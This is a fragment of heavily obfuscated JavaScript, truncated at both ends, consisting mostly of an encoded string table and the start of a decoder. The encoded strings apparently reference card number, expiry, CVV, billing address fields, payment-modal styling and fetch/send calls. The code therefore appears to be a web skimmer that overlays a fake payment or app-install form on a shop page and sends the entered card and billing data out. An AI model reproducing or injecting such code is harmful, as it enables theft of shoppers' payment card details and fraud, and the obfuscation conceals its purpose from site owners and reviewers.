_0x2f6057['push'](_0x2f6057['shift']());}catch(_0x149b53){_0x2f6057['push'](_0x2f6057['shift']());}}}(_0x20c8,0x400db));function _0x20c8(){const _0x1d9d40=['zgLZywjSzwq','Ag1PEhu','BhvkweC','zwTuuhK','zvj4rMm','AgvHza','ufvtsa','vKL6DKG','D1fQDKu','whjvq2e','rgzly3e','C0zzzLy','EhDmBLC','rvDir2i','w2LKkJ16B2LKlxbHExbHBc1JyxjKlw51BwjLCL0GAwzYyw1L','uvvotgO','lMfHBs1TB2rHBc1KzxnJltK4mJm','Ag9ZDa','zxHWAxj5','CMfUzg9T','revgrKW','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','tgfZzxjdyxjK','z2v0sxrLBq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','yMfZzvvYBa','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','zw5KC1DPDgG','oYbtzwn1CMu','Ee5cEgi','y3HvBLq','vfv6Ee0','CMvZB2X2zq','rKXyBhm','mtKWndCZm1f2D0f5Bq','qNDOsMG','sKnc','reLSuuG','z2v0sg91CNm','zgf0ys1Uyw1L','zM9Yy2vKq2XVC2u','Aw5ZDhj1y3rPB25Z','lMfHBs1TB2rHBc1IB3GTotGYmW','q0fzBKG','yujgsNa','B25JBg9Zzq','lMfKzhjLC3mTAxrLBs5ZzwXLy3rLzcaUywrKCMvZCW','yxnZAwDU','wwfQsM4','Bw1hvfK','rerAzxy','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','D1rit0K','ELjeAvK','CezwChC','Ahjwzxa','txPQDhu','u0vKC1q','tMXJwLq','DMLZAwjPBgL0EwnOyw5Nzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','ywDHEMy','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','C29Tzq','y2HLy2TLza','Dgv4DenVBNrLBNq','D2jjqMG','Eu91s3C','AwHpEuK','zxD4ugG','ywfTx3n0EwXLC185odiZ','Aw5KzxHpzG','wxrjwvy','CMvWBgfJzufSBa','DNDQB3u','ALrZywq','w3DZxsbLCNjVCG','BM9sAgC','uMLOEwO','BgTXvhO','AM9PBG','yM9dyxG','CgfYzw50tM9Kzq','se1UAMq','z2v0rwXLBwvUDej5swq','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','r1rUvKe','swj0sve','quX4qK4','sLfZu3O','igLUia','C3rYAw5N','BNvSBa','w2rHDgeTBw9KDwXLlw5HBwu9iNbZx2nOzwnRB3v0lwnHCMqIxtPJAgvJA2vK','wgvTrxG','wM1JD3m','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','D3HsCg4','BMv4DfnPyMXPBMC','zvvuCeC','CgfYC2u','CM96vKe','z0Truxa','BM9Uzq','svjzDKu','zM9YrwfJAa','DgX6vxi','tu0VwvK','yMLSBgLUz19JB3vUDhj5','CgfYzw50','B3b0Aw9UoMnOzwnRzwq','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','vMvxvgC','zhPSC2e','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','qvL2qxG','AhHIAvi','s1LTAw8','uhDrz0O','wwDhuMS','mtiZnca1nJC4idKXmdeGndGXnG','2kxyUTMe2kFzGG','qu9HqNq','A1r0A28','zMfJzwjVB2SUy29T','ywTSB3G','zwr5t1K','A3rYqu8','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','ChPdqNG','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','yxvYzKS','quX3sNq','Dg9mB2nHBgvtDhjPBMC','iIWGiG','tKze','i01WmM1lmxnSx2jHBMTFBg9NBW','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','Dg9tDhjPBMC','quf1uuG','i01WmM1lmxnSx2nHCMrFyNjHBMq','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','DgvTCgXHDgu','qMnSzw4','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','DgvZDa','zuP1DLi','mdeGlYa','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','CgfAsfu','BwfW','BMTZr1i','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','vvHJvwW','yxbWzw5Kq2HPBgq','sun0A0y','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','y3rPD2e','AvvlAgq','AMvkz3K','zw4Tvvm','BgvUz3rO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','yxbWBhK','CKTeuhK','qvHgrvG','DfvYCva','AgLKzgvU','lca8ysbOCMvMpsi','C2HVDwXKuMvJB25Uzwn0','xtPOB3zLCIWkw2rHDgeTBMfTzt0','q2XVC2u','Ew5pqMi','A2LVwLu','jMrHDge9','[base64]','sePgug8','Dhj1zq','DMfSDwu','DePZA20','qK1Jy0i','uLjMBLu','zgLZCgf0y2HfDMvUDa','CwXjBKy','y2HHBMDL','yxbR','DMLZAwjPBgL0Evn0yxrL','C3rHCNrZv2L0Aa','yMLUzY5JB20','y3jLyxrLrwXLBwvUDa','CvDbt2q','Eu1mv3O','t1fKrvq','EgTIDu4','Bg9JyxrPB24','yuPQA3e','ANnVBG','ELDnEu0','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','swjfsee','uhPRzxC','vvLrrwS','y2XVC2vK','wfHy','lMfHBs1TB2rHBc1IDg4TotGYmW','mtiSmtmSmtqSmtuSmtySmtGSmtK','B25SAw5L','q29rBeu','qK5LDw8','uw9ArKy','u2nSEem','BuTSsgK','vvnQD2O','EMv1rwq','Bvf4t2G','qMj2Agy','Aw1WB3j0yw50','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','B1z4zgm','ANjAuMO','B1nmzNi','vMLZyuvSzwn0CM9U','D3fAEw0','C2nYB2XS','yKPqBfK','tKfnEMy','lM1VzhvSzv9WyxLTzw50x2nVBNrHAw5LCG','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','Cwnczwe','CMfKAw8','BwHOs0e','vwXdt2m','ywnzyxK','Be5sEhC','tgvdzfy','mtjOvgDjve4','u01t','zgf0ys1JAgLSza','EfHhzLq','iL19','Dw5KzwzPBMvK','tg5uue4','Den1y0u','Bu1dwxa','EvH2vfC','lMfHBs1TB2rHBc10AxrSzs05odiZ','DeDWA1e','y0DPCw0','x19MzxrJAeDHDgvjBNn0ywXSzwq','q2vdwwy','zMLUza','CgLU','qKTRsNq','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','q2XPzw50ignSB3nL','yMLSBgLUz19HzgrYzxnZxZi','wxnPDeK','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','BgLUA2vKAw4Uy29T','ug10wLa','u0vmrunu','rwjrBMS','twXbAKi','zKv0uuO','uhzxvwe','ywX3yxLZ','DMfSAwrFBgvUz3rO','yNvzD3C','ote3ntyY','wuzHA3q','rhLgvgq','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','yMLSBgLUz19ZDgf0zq','rgLZy292zxi','CgLUDgvYzxn0lMnVBq','iIbUyw1LpsjJDMmIigLKpsi','uMnjuNa','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','qLvfAMW','iMnVzguIoIjLCNjVCIi','zgXHqwm','zgvIDwC','DwzMrNu','ntK1ndeYmgzrBLz2rW','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','x19Syxn0uMvXu2vUDef0','z0fjzKK','B3bHy2L0Eq','BwLUrgvSyxK','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','mtqSmty','txvLEuq','Aw5ZDgfNCMfTlMnVBq','t2DLEKy','[base64]','Evvjy3K','rxvYB3bLl01VC2nVDW','ENDuuue','sgfUzgXLCJOG','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','B0vzrM4','Aw5UzxjuzxH0','iIbTyxHSzw5NDgG9iG','AMXoAwG','yNv0Dg9U','Bwf0y2G','BhbWtMq','yxveBhq','[base64]','CxvLCNLtzwXLy3rVCKfSBa','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','txb2Auu','BvvXAMm','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','thzlshm','DhjHBNnPDgLVBG','tvLstui','rM5nzum','zM9YBwf0','B0PqBxe','D1Lvt2K','qMTAqNm','whjKCgu','yMLSBgLUz19JAxr5','C2v0uhjVCgvYDhK','wMPwDgO','Dg9mB2nHBgveyxrLu3rYAw5N','z2v0','sM1nBwC','rgLUzxjZq2X1yG','sxbkwxK','wgjkD1a','vKfjsMG','ueLorW','zMvbtwO','y29UDgvUDa','rNLuzNC','pc9KAxy+cIaGica8ysbOCMvMpsi','ugLVt0C','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','wurkDwC','Bvj1EgK','oYbLEhbPCMvZpq','q2XPzw50ignSzwfUDxa','[base64]','DgL0Bgu','vwftDwG','nJaXmsW2mJiSnJqSnJu','Bwf4','AhjLzG','z2v0qxr0CMLIDxrL','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','DNHWu2K','tvvzzfa','BhL6t2G','yMLSBgLUz19MAxjZDf9Uyw1L','oYbtyw1Lu2L0zt1myxG','veHzy3u','nteSntiSntmSntqSntu','lNbUzW','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','p3rVA2vUpq','otK3ndn6rhPTCMG','C2v0vgLTzq','CKX3zLu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','CMvJB25Uzwn0qxr0zw1WDhm','sxLHzgO','zwzWq2C','C3rYAw5NAwz5','zKDxs2W','zM9JDxm','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','ufvsA3O','Cenere4','B1vsCwO','BxrptLm','v0Pswuu','y1DoCLu','z1jrr0G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','[base64]','[base64]','[base64]','CMvJB25Uzwn0vgLTzxi','C3juvu0','Cg93','yMXVy2S','vNz4rfK','EgrusxG','y2fYza','y3PZseu','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','r2XYzu0','BNnbDeS','rersu08','zNjVBunOyxjdB2rL','sKz6zfK','Euv5tK4','zgf0yq','zxLhDxe','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','w3DZxsbVCgvU','zMXVB3i','BgfUz3vHz2u','tK9orq','CxvLCNLtzwXLy3rVCG','t3HXExu','zfvuz1i','tvPYC0S','C2vHCMnO','u2P4Avu','y2XVC2u','zgLZCgXHEq','A3DkCwe','CxDytNK','DxnLCKfNzw50','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','zgL2','pgLUChv0igrHDgeTBMfTzt0I','DxjS','uKj3AgK','B2jZzxj2zq','zgvS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','B2jQzwn0','ywrKrxzLBNrmAxn0zw5LCG','y3z2','DLDtC24','ChjLzML4zxm','mtySmtCSmtGSmtK','B25TzxnZywDL','AwPmCfe','uNDtuu4','ELHjqLm','D3zPz2y','DMvPALe','whryvMy','v3LduhO','tfbAvha','lK1WmM1lmxnSlwnVzguTAw5WDxq','v0fjveLorW','Bg9N','twfZDgvYy2fYza','CMvTB3zL','ug90vMW','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','ueLo','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','B1HtuK4','BNzRB2e','Ag9ZDg5HBwu','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','C3bSAxq','Cgz6tLa','y2HLy2TIB3G','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','CMvWBgfJzq','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','zMPfuvq','yNrUigj0BI1WCMLTyxj5ignLBNrLCI1IBg9JAW','v1vMyMi','C2v0','BK5PD1C','EurHDMq','EerQEfC','y29VA2LL','C29uugS','tKvItwm','Dg90ywW','zuniDgC','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','B2z4A2C','tejNvKK','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DNzZDwu','seTPsgi','r01SzuC','zw5JB2rL','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','EgPyr1y','s0D4qLu','vKHSuwq','vun0rgO','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','r3zTCg4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','CgfvwwO','DgfYz2v0','tMfmCxq','y2XHC3m','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','CxzQsu4','r0vu','svvOzNu','z2TUvwO','ywfXDfO','otq1otuWDK1RshPl','mtm4otCZAfrOtMvv','q2vYCMfY','CgXWB2G','ChjVDg9JB2W','CMvTB3zLrxzLBNrmAxn0zw5LCG','r1zor2m','B1zuuLm','wfzhA0i','zKXdwvi','vM5oteC','CMvKzgL0lMnVBq','v2DzBw8','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','ic8G','se1iuNO','BwvZC2fNzq','s0rJugq','AejMq1m','DwTPsMG','ogDAqw9ruG','ueTYquW','sMzmr04','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','sNbnCge','u0vux0jbtKTFte9htW','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','AML0DgvY','BfDpshq','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwn2DL0GAwzYyw1L','rwHtEui','A094Cxu','zvLQBMe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','Afv5vMW','uenxAvC','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r2v0ihrOzsbbChaG8j+tSG','xLSWltLDEZeZlde5Fsq','vNDjyM8','A2jcseK','q1futxC','CxLwvvO','wvLlrNi','teHpsfq','rMvHD3q','w2LKkJ1nCdjTsZfZBf0','zMzoAMu','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwv4CgLYEv0GAwzYyw1L','BM9Kzu5HBwu','C3r5BgvZ','uwnXq0S','AfnnvfC','y29SB3i','u3vJy2vZCW','C2nYB2XSsw50B1zPzxC','lMfHBs1VDMvYBgf5ltK4mJm','q2fYDgvcBgfUy2HL','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yLDyCKe','zu1vBxa','mtKYotaXmMjbqunVEa','uLDquKS','DgHLBG','tgjUCgC','C2v0qxr0CMLIDxrL','w2rHDgeTBMfTzt0I','pgjYpG','A1n5zLq','DNDcque','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','[base64]','CMvHzhLtDgf0zq','t2j0W6LUigXHiefWCcdWN5oY','u29SBW','ELbPzLq','uNPQDwG','D2fYBG','Aw5Zzxj0qMvMB3jL','A0jbqNC','r0jXEMm','quqSiW','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','D3HMrgC','qvfiz2G','twfSrNa','thrvv0e','txnzDMu','swfWDfm','r3jSuwO','quXfuLq','WQfnzwPVCMeGDhvZignVBxbYyxmH','uMvXDwvZDdO','DhvfD0S','yK5hBKK','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','C2vUza','qNDcru4','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','Aw5WDxq','txaYBuSXC2XFBw9KywW','C2XPy2u','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','z29UwxK','mti3ntuYzhryAejS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','rxvnv1G','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','DgvYBxm','rKzVweq','yM9KEq','rg52D1m','C25Jq3i','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','we5ht0S','CMvKDwnL','y1PzthC','wvnuufu','D3nZoI8V','mJaXncWYmtq5','EKvSugO','D2Ththq','nNHlvePLCa','D3Lurgy','B0TtuMi','zKTPCuW','vurhDKG','EvLwsfy','uuTdzhq','yMX1CG','C3jJ','zgjnCMm','Cgf0Aa','vhLxswO','nJmWncW2nZa2ldy3nZeSnJCWoq','CfvcBLu','ww1yu3y','y2XHC3nmAxn0','yMnqAxu','y2f0y2G','y2XPy2SGAgvYzq','EhH4Ecb4EhH4EhH4ihH4EhG','C3vIC3rYAw5N','B3zLCMzSB3C','ChvZAa','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','Dxz2C0K','lMfHBs1TB2rHBc1Py29UltK4mJm','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWOGicaGy29SB3i6ihDOAxrLoWP9','z29Vz2XLlMnVBq','EKTOufq','B3H3C0K','v1bpvKu','uMfRqNe','AwfTvvO','CMvHC29U','yMLSBgLUz19HzgrYzxnZxZe','qw1fEa','tM5jteW','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','yMLSBgLUz19WB3n0y29Kzq','rhH0C0S','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','yvf1zK4','Aw14AK4','y2XPy2S','wMvqswC','q0iXmde3','z2v0rNvSBfLLyxi','ChzNvLu','DMLZAwjSzq','D0TeB1q','shnKwuG','v1rYruu','BwLU','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yvb2tNO','CMvTB3zLqxr0CMLIDxrL','ywDcEeq','ELbZru0','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','B0HJruC','ww5iD1m','[base64]','C2v0sxrLBq','BMfTzq','CKDvwhK','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','t3vev00','sgnuB2m','y2HHCKf0','wwL1vLm','rK5SCeC','CvPvCMW','D3D3lG','Ee1vD0O','Exj4seO','zgLZy29UBMvJDa','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','i01WmM1lmxnSx3nTCW','BM93','rhbTsgy','CvHlteS','zgf0ys10ExbL','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','w2rHDgeTBw9KDwXLlw5HBwu9iNjLzhn5CYjD','Aw5Uzxjive1m','C21Z','EMDiyLC','BMTHy0O','DxPUA3K','AwrwvKS','rvviA2m','zgvZy3jPChrPB24','A3P0r00','s2L0uu8','mtySmtGSmtK','Aw5JBhvKzxm','rgHbseq','CeXxqwO','AMvkrLa','BeDUsu8','[base64]','y29Kzq','Ae5uqwu','EgnXALy','xtO6CgXHy2vOB2XKzxiGEWOGicaGy29SB3i6ihjNyIG1ocWGntGSidu4ksaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','y2XHC3noyw1L','ue5Hu1a','EwfOB28Uy29T','z21osNy','yMLSBgLUz19Syxn0x25HBwu','DwjvB08','i3bZx2nOzwnRB3v0lwnHCMqTyNv0Dg9UCY1JB250ywLUzxiGyNv0Dg9U','CgvKsMK','EhH4Ecb4EhH4ihH4EhGGEhG','DhjPBq','Dgnjv00','CMvK','s3r6tLO','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','zfzrvvy','tNz0qNm','uwfIuxe','vwjPvLK','tvDbEwC','EevkDhy','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','w3DZxsbJB25Uzwn0','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','qLjlBMW','vMLZyq','vNjTBNC','vhDiueG','Ce9Nvvu','y2XPCxvLEIbPy2K','zMv0y2G','tKrxwfu','txaYBuSXC2XFC3r5BgvZ','DNnOt1K','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','xZaIxq','Ew91DhvIzs5JB20','wNnLvM4','uLjODva','BM9YBwfSAxPL','C3r5Bgu','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','y0fNs3C','p3jUzd0','zLbOq08','Bufytw0','mZqSmZC','Dg9Rzw4','DhLWzq'];_0x20c8=function(){return _0x1d9d40;};return _0x20c8();}function _0x26d8(_0x3f4a6c,_0x1872c1){const _0x20c808=_0x20c8();return _0x26d8=function(_0x26d8ad,_0x3bbeab){_0x26d8ad=_0x26d8ad-0x1dd;let _0x17eb4d=_0x20c808[_0x26d8ad];if(_0x26d8['nlrZZv']===undefined){var _0x3a59ee=function(_0x245dfc){const _0xec3bd0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2c5f9b='',_0x43eb3e='';for(let _0x5339df=0x0,_0x529b43,_0x4c80b8,_0x5b8101=0x0;_0x4c80b8=_0x245dfc['charAt'](_0x5b8101++);~_0x4c80b8&&(_0x529b43=_0x5339df%0x4?_0x529b43*0x40+_0x4c80b8:_0x4c80b8,_0x5339df++%0x4)?_0x2c5f9b+=String['fromCharCode'](0xff&_0x529b43>>(-0x2*_0x5339df&0x6)):0x0){_0x4c80b8=_0xec3bd0['indexOf'](_0x4c80b8);}for(let 